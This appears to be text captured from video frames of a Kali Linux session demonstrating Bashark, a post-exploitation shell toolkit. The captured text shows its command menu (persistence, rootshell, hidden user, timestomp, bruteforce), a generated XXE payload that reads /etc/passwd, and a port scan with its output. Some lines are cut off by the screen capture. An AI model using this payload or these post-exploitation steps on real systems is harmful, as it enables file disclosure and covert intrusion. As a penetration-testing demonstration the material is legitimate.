 VirtualBox VM Machine View Input Devices Window Help 80% Wed 21:19
Kali-Linux-2018.3-vbox-amd64 [Running]
Applications Places Terminal Wed 10:19 1
root@kali: ~/Tools/Bashark
File Edit View Search Terminal Help
xxe -> Generate a XML External Entity Injection file
(root required):
portblock -> Block all opened ports ex
persist -> Set a command to be execu
rootshell -> Create a rootshell
usradd -> Create a new hidden user (OSX on
To show additional information about specific command, type '<command> -h
bashark_1.0$ xxe
[+] Generated file.xml with file:///etc/passwd payload
bashark_1.0$ cat file.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
bashark_1.0$ portscan -h
USAGE:
portscan [-h] HOST
POSITIONAL ARGUMENTS:
HOST Host to scan
DESCRIPTION:
Simple portscanner that shows if most popular ports are opened
bashark_1.0$ portscan 192.168.1.1
[+] 192.168.1.1:23 is opened
[+] 192.168.1.1:53 is opened
[+] 192.168.1.1:80 is opened
[+] 192.168.1.1:443 is opened
bashark_1.0$
root@kali: ~/Tools/Bashark
File Edit View Search Terminal Help
timestomp -> Change attributes of a file
usrs -> Show all users on the host
xml_dos -> Create a XML or YAML DOS file
xxe -> Generate a XML External Entity Injection file
(root required):
portblock -> Block all opened ports except whitelisted
persist -> Set a command to be executed after every boot
rootshell -> Create a rootshell
usradd -> Create a new hidden user (OSX only)
To show additional information about specific command, type '<command> -
h'
bashark_1.0$ bruteforce -h
USAGE:
bruteforce [-h] DICTIONARY FILE
POSITIONAL ARGUMENTS:
FILE File to bruteforce
DICTIONARY Dictionary to use
DESCRIPTION:
Bruteforce a file with a password
bashark_1.0$
Left ⌘